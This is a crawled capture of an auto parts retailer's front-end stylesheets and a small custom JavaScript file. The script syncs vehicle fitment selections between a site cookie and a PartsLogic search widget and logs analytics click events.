#wsm-prod-images-container .wsm-prod-addtnl-images ul{padding:5px!important}}.wsm_search_tips li:nth-child(2) strong{color:#b71100}.wsm_specificity_tip{text-transform:none;padding:15px;background:#ddd;color:#900;font-size:16px;line-height:1.7}#wsm-prod-adminbar,#wsm-cat-adminbar{background:#eee;border-bottom:1px solid #fff;padding:5px;font-size:12px;height:40px!important;clear:both}#wsm-cat-list-view .wsm-cat-list-item{min-height:150px!important}#wsm-cat-list-view .wsm-cat-list-item .wsm-cat-image img{max-width:175px}.sa_Seal-header{display:none}.sa_Seal-footer,.tgbanner{flex:0 100%;display:block;text-align:center;margin:10px 0;height:56px}.sa_Seal-footer{margin-top:30px}.tgbanner a{display:flex;justify-content:center}.tgbanner img{width:165px!important}.TG-pdp-seal{order:6;margin:10px auto 0}.TG-wrapper,.wsm-affirm-message-cart{display:flex;justify-content:center}#sa_rounded{max-height:90vh;overflow-y:scroll}@media only screen and (min-width:768px){.sa_Seal-footer,.tgbanner{text-align:left}.tgbanner a{justify-content:flex-start}.TG-wrapper,.wsm-affirm-message-cart{justify-content:flex-start}}@media only screen and (min-width:1460px){.sa_Seal-header{display:block;position:absolute;left:35.9%;top:40%;z-index:2;max-width:140px}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://treperformance.com/files/partslogic/pl-style.css?v1731832411
body_size: 2205
content:
#pl-components{padding:15px 10px}#pl-components .Sui-ProductListItem--root img,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root img,#pl-components .Sui-ProductListItem--root li,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root li,#pl-components #breadcrumb-container li{margin-bottom:0}#pl-components .Sui-ProductListItem--dealerid,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--dealerid{display:none}#pl-components .Sui-ProductListItem--root,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{box-shadow:none;border-radius:0;border-style:solid;border-color:var(--sui-secondary-color)}#pl-components #breadcrumb-container ul{margin-bottom:10px}#pl-components .Sui-BreadCrumb--filter{font-size:1.6rem;font-weight:700}#pl-components .Sui-BreadCrumb--filter button{opacity:30%}ul[class*="facetFilter_list"]{display:flex;flex-direction:column}ul[class*="facetFilter_list"] li.Sui-facet-section--categories{display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--Department{order:-50}ul[class*="facetFilter_list"] li.Sui-facet-section--brands{order:-40}ul[class*="facetFilter_list"] li.Sui-facet-section--Category{order:-30}ul[class*="facetFilter_list"] li.Sui-facet-section--Subcategory{order:-20}.Sui-FacetFilter--facet-title{font-size:1.5rem;line-height:2rem;margin:0}.Sui-FacetSection-count{display:none}input[type=checkbox].Sui-FacetSection-checkbox,input[type=radio].Sui-FacetSection-checkbox{margin:0 1rem 0 0}.Sui-FacetSection-checkbox-label{margin:.25rem 0;padding:.25rem 0;font-size:1.2rem;font-weight:400}#pl-components .Sui-ProductListItem--brand_name{font-size:1rem}#pl-components .Sui-ProductListItem--title{font-size:1.6rem;line-height:normal;margin-bottom:1rem;display:block}#pl-components .Sui-ProductListItem--stockid,#pl-components .Sui-ProductListItem--dealerid{font-size:1.3rem}#pl-components .Sui-ProductListItem--sale,#pl-components .Sui-ProductListItem--price{font-size:1.6rem;text-align:right}#pl-components .Sui-ProductListItem--price.old-price{font-size:1.4rem}#pl-components ul[class*="productListItem_right"]{display:block;width:100%}#pl-components .Sui-ProductListItem--remarks,#pl-components .Sui-ProductListItem--availability_remarks{font-size:1.2rem;text-align:right;font-weight:700}#pl-components .Sui-ProductListItem--availability_remarks{color:var(--sui-link-color)}#pl-components .Sui-ProductListItem--root img{width:auto;height:auto}#pl-components .Sui-ProductListItem--root{border-width:0 0 1px 0;align-items:flex-start}#pl-components .Sui-ProductListItem--root[class*="productListItem_vertical"]{border-width:1px}.Sui-modal .Sui-Modal--root{z-index:100000}.Sui-modal .Sui-Modal--root .Sui-Modal--content{width:100%}.Sui-modal .Sui-Modal--root div[class*="modal_modalDialog"]{max-width:80%}.Sui-modal .Sui-Modal--root .Sui-Modal--close-icon{top:-30px}.Sui-modal .Sui-Modal--root[class*="fitmentSelectorModal-module_modal"] .Sui-Modal--close-icon{top:0}.Sui-modal .Sui-Modal--root form[class*="searchBar_searchBarContainer"]{margin:0}.Sui-modal .Sui-Modal--root .SuiInput,.Sui-modal .Sui-Modal--root .SuiButton{font-size:1.6rem;height:auto;padding:1rem;margin:0}.Sui-modal .Sui-Modal--root img{margin:0}.Sui-modal .Sui-Modal--root h1{margin:0;line-height:2.5rem;font-weight:400}.Sui-modal .Sui-Modal--root div[class*="searchBarSuggestions_imageContainer"]{height:50px}.Sui-modal .Sui-Modal--root [class*="searchBarSuggestions_basicItemTitle"]{overflow:initial;white-space:initial;text-overflow:initial;font-size:1.2rem}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category{display:block}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category div[class*="searchBarSuggestions_imageContainer"]{display:none}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-category [class*="searchBarSuggestions_basicItemTitle"]{text-align:left;font-weight:400;font-size:1.4rem;text-transform:initial;font-style:initial}.Sui-modal .Sui-Modal--root .Sui-SearchBar--section-container-brand{display:none}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{border-width:0 0 1px 0}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--brand_name[class*="productListItem_text"]{font-size:1.1rem}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--title[class*="productListItem_text"]{font-size:1.6rem;line-height:normal;margin-bottom:1rem;display:block;color:#000}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--stockid[class*="productListItem_text"],.Sui-modal .Sui-Modal--root .Sui-ProductListItem--dealerid[class*="productListItem_text"]{font-size:1.4rem}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--sale[class*="productListItem_text"],.Sui-modal .Sui-Modal--root .Sui-ProductListItem--sale[class*="productListItem_text"]{font-size:1.7rem;text-align:right}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--price.old-price[class*="productListItem_text"]{font-size:1.5rem}.Sui-modal .Sui-Modal--root ul[class*="productListItem_right"]{display:block;width:100%}.Sui-modal .Sui-Modal--root div[class*="searchBarSuggestions_styledList"]:first-child{width:100%}.Sui-modal .Sui-Modal--root .Sui-ProductListItem--image{height:initial;align-self:flex-start}#pl-searchbar-container{background-color:#fff0;padding:5px;position:absolute;right:0;top:63px;width:40%;z-index:20;box-shadow:1px 1px 1px rgb(255 255 255 / .3);background:rgb(0 0 0 / .2);border-radius:5px;height:44px}#pl-searchbar-container form{margin:0}#pl-searchbar-container form input,#pl-searchbar-container form button{margin:0;border:none;height:34px}[class*="searchBar_inputContainerStyled"]{border:none}#pl-searchbar-container form input{border-radius:5px 0 0 5px;float:left;line-height:32px;margin:0;padding:0 2%;display:inline-block}#pl-searchbar-container form button.Sui-SearchBar--search-button{height:auto;margin:0;padding:0!important;width:20%;color:#fff}#pl-searchbar-container form button.Sui-SearchBar--search-button,.Sui-modal .Sui-Modal--root .Sui-SearchBar--search-button{background:#222583!important}#pl-searchbar-container form button.Sui-SearchBar--search-button:hover,.Sui-modal .Sui-Modal--root .Sui-SearchBar--search-button:hover{background:#222583!important}h2.Sui-FacetFilter--facet-title span{display:inline-block;color:#666666!important;line-height:1;padding:5px 0}button[class*="facetSection_showMoreBtn"]{font-size:1.2rem}a.Sui-ProductListItem--has_options{background-color:#222583;color:#fff;text-decoration:none;text-transform:capitalize}.Sui-ProductListItem-Container--has_options{margin:10px 0!important}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"]{text-align:left;margin-top:10px}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"] a{font-size:1.2rem}@media (max-width:500px){#pl-components .Sui-ListControls--container p{display:none}#pl-components .Sui-ProductListItem--root,.Sui-modal .Sui-Modal--root .Sui-ProductListItem--root{border-width:0 0 2px 0}#pl-components .Sui-ProductListItem--brand_name{font-size:1.3rem}#pl-components .Sui-ProductListItem--title{font-size:2rem;line-height:normal;margin-bottom:1rem;display:block}#pl-components .Sui-ProductListItem--stockid,#pl-components .Sui-ProductListItem--dealerid{font-size:1.5rem}#pl-components .Sui-ProductListItem--sale,#pl-components .Sui-ProductListItem--price{font-size:2rem;text-align:right}#pl-components .Sui-ProductListItem--price.old-price{font-size:1.7rem}#pl-components ul[class*="productListItem_right"]{display:block;width:100%}#pl-components .Sui-ProductListItem--remarks,#pl-components .Sui-ProductListItem-Container--availability_remarks{font-size:1.3rem;text-align:right;font-weight:700}}@media (max-width:940px){.Sui-modal .Sui-Modal--root div[class*="modal_modalDialog"]{max-width:100%}#pl-searchbar-container{position:static;width:100%;background-color:#b10000;border-radius:0}.pl-search-modal-trigger{display:none}}@media only screen and (max-width:480px){.top-bar .toggle-topbar{}}@media only screen and (min-width:481px) and (max-width:940px){header .phone-link{right:193px}.calls-to-action .my-account{left:54px}}#pl-components [class*="searchPage-module_fitmentVerifier"]{background-color:#222583;border-color:rgb(0 0 0 / .5)}.Sui-modal .Pl-facet-modal--done-btn{background:#222583;border:1px solid #00000073}#pl-components #pl-search-page-container div[class*="searchPage-module_fitmentVerifier"] button{background-color:#ffffff70;margin:0 5px 0 0;border:1px solid rgb(250 250 250 / .5);font-size:1.3rem;text-transform:uppercase;border-radius:3px}#pl-components button[class*="searchPage-module_fitmentButton"],.Sui-modal .Sui-FitmentSelector--actions button.Sui-FitmentSelector--searchBtn{background-color:#222583;color:#fff;border-color:#fff0}#pl-components [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text{font-size:2rem}#pl-components [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text:before{content:"\f046";font-family:"FontAwesome";font-weight:400;margin-right:5px}#pl-components button.Pl-filter-results--button{background-color:grey;color:#fff;border-color:rgb(0 0 0 / .5)}#pl-components .Sui-ListControls--container{font-size:1.5rem;border-radius:3px;background-color:#e1e1e1}#pl-components .Sui-ListControls--container button{font-size:2rem;margin-left:20px}#pl-components .Sui-ListControls--container button>svg{color:#8e8e8e}#pl-components .Sui-ListControls--container button>svg[class*="listControls_selected"]{color:var(--sa-color-red)}#pl-components li[class*="Sui-facet-section"],.Sui-modal li[class*="Sui-facet-section"]{border-radius:3px}#pl-components li[class*="Sui-facet-section"] h2,.Sui-modal li[class*="Sui-facet-section"] h2{background-color:#e1e1e1}#pl-components li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"],.Sui-modal li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"]{color:#fff;background-color:#797985;font-size:1.1rem;border-radius:0;text-transform:uppercase;float:none;width:100%}#pl-components .Sui-FacetSection-count,.Sui-modal .Sui-FacetSection-count{font-size:1.2rem}[class*="searchBar_styledFitmentContainer"]{background-color:#222583}.Sui-PaginationWithRange--container{margin:10px 0}.Sui-PaginationWithRange--container>div{margin-bottom:10px}.Sui-PaginationWithRange--container button{padding:5px 10px;font-size:1.5rem;background-color:var(--sui-secondary-color);border-radius:3px;margin:0 5px}.Sui-PaginationWithRange--container button[disabled]{background-color:initial}.Sui-PaginationWithRange--container button[disabled][class*=pagination_active]{background-color:#222583;color:#fff;text-decoration:none}#pl-fitment-selector-wrapper{background-color:#000;padding:5px}#pl-fitment-selector-wrapper select{font-size:1.4rem;height:auto;padding:10px;margin-bottom:10px}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions{display:flex;flex-direction:row;justify-content:space-between}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .SuiButton{height:auto;margin:0;font-style:italic;text-transform:uppercase;font-size:1.6rem;font-family:exo,Helvetica,Arial,sans-serif;border:1px solid rgb(255 255 255 / .1)}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--clearBtn{order:-1}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--clearBtn{background-color:#373737;color:#fff}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions .Sui-FitmentSelector--searchBtn{background-color:#222583!important}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://treperformance.com/files/partslogic/pl-custom-scripts.js?v1731832505
body_size: 856
content:
console.log("PartsLogic Custom Scripts Added: /files/partslogic/pl-custom-scripts.js RJ August 2022")
const wsmSiteTag="tre";const wsmFitmentGroupID="1";const wsmFG_Label_0_ID="78";const wsmFG_Label_1_ID="79";const wsmFG_Label_2_ID="80";const wsmFG_Label_3_ID="";function PL_WSM_NONAGSfitmentToPLFitment(){if($.cookie('product_filter')!=null&&PartslogicUi!=undefined){var wsmFitmentGroupObj=$.parseJSON($.cookie('product_filter'));var wsmFG_Label_0_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_0_ID].name
var wsmFG_Label_1_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_1_ID].name
var wsmFG_Label_2_Name=wsmFitmentGroupObj.attributes[wsmFitmentGroupID][wsmFG_Label_2_ID].name
var wsmToPLfitmentString="[\""+wsmFG_Label_0_Name+"|"+wsmFG_Label_1_Name+"|"+wsmFG_Label_2_Name+"\"]";localStorage.setItem(PartslogicUi.FITMENT_SELECTOR_STORAGE_KEY,wsmToPLfitmentString)}}
window.addEventListener("DOMContentLoaded",function(){$("button.wsmjs-attribute-search-clear").click(function(){$.event.trigger({type:"plcustom.wsmFitmentCleared",message:"User cleared WSM Fitment",})});$("button.wsm_widget_attribute_selector_shop").click(function(){$.event.trigger({type:"plcustom.wsmFitmentSaved",message:"User selected and saved WSM Fitment",})})})
var PLfitmentObserver=new PerformanceObserver((list)=>{for(const entry of list.getEntries()){if(entry.initiatorType==="fetch"){if(entry.name.includes('/fitment/labels')){$("button.Sui-FitmentSelector--clearBtn").click(function(){$.event.trigger({type:"plcustom.plFitmentCleared",message:"User cleared PL Fitment",})});$("button.Sui-FitmentSelector--searchBtn").click(function(){$.event.trigger({type:"plcustom.plFitmentSaved",message:"User saved PL fitment",})})}}}});PLfitmentObserver.observe({entryTypes:["resource"]});window.addEventListener("load",function(){$("button[class*='searchBar_clearFitmentBtn']").click(function(){$.event.trigger({type:"plcustom.plFitmentCleared",message:"User cleared PL Fitment",})})});$(document).on("plcustom.wsmFitmentCleared",function(e){if(PartslogicUi!=undefined){localStorage.removeItem(PartslogicUi.FITMENT_SELECTOR_STORAGE_KEY)}});$(document).on("plcustom.wsmFitmentSaved",function(e){PL_WSM_NONAGSfitmentToPLFitment()});$(document).on("plcustom.plFitmentCleared",function(e){$.cookie('product_filter',null,{path:'/'})});$(document).on("plcustom.plFitmentSaved",function(e){$.cookie('product_filter',null,{path:'/'})});function PL_GA_Events(){var buttonList=document.querySelectorAll('a.Sui-ProductListItem--has_options')
for(var i=0;i<buttonList.length;++i){var buttonElem=buttonList[i]
buttonElem.addEventListener("click",()=>{ga('send',{hitType:'event',eventCategory:'PL Event: Button: Options Available',eventAction:'click'})})}};const PL_GAobserver=new PerformanceObserver((list)=>{for(const entry of list.getEntries()){if(entry.initiatorType==="fetch"){PL_GA_Events()}}});PL_GAobserver.observe({entryTypes:["resource"]})